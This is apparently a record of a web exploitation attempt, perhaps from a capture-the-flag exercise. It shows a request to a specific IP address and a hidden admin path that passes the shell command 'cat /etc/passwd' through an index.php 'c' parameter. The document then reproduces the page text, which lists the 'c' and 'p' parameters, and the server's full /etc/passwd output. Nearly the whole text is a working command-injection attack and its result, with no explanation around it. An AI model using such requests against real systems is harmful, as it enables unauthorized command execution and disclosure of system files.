 172.104.180.76/s3cretadm1n/index.php?c=cat /etc/passwd
This is secret admin page, there are nothing here but gold.
Available Parameter:
./index.php?c=
./index.php?p=
Output:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false